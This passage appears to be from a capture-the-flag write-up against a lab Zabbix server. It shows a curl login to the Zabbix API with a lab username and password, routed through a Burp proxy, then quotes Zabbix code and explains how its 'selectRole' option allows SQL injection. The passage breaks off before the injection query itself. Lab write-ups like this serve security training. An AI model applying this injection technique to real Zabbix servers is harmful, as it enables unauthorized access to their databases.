https://www.zabbix.com/documentation/current/en/manual/api
We can try to force curl requests to go through HTTP proxy to allow Burp Suite to capture packets I would firstly get the authorized_key to help us pass the auth.
curl -x http://127.0.0.1:8080 http://10.10.11.50/zabbix/api_jsonrpc.php \
-H 'Content-Type: application/json-rpc' \
-d '{"jsonrpc": "2.0", "method": "user.login", "params": {"username": "matthew", "password": "96qzn0h2e1k3"}, "id": 1}'

Then we can add the authorized_key to Head, then we can check the editable users
 We can make the server cracked
We can make the server cracked
 We successfully get the error code
We successfully get the error code 500 Internal Server Error
The code generating the query is:
$db_roles = DBselect(
'SELECT u.userid'.($options['selectRole'] ? ',r.'.implode(',r.', $options['selectRole']) : '').
' FROM users u,role r'.
' WHERE u.roleid=r.roleid'.
' AND '.dbConditionInt('u.userid', $userIds)
);
It’s taking the selectRole option and joining all of them with ,r.. So if I passed in ["role1", "role2"], it would generate:
SELECT u.userid,r.role1,r.role2 FROM users u, role r WHERE u.roleid=role.roleid AND u.userid in [$userIds];
If we want to get data back, I need to include the FROM users u, role r WHERE u.roleid=r.roleid r;-- - in our query.
Let's start with a simple query to get the role name
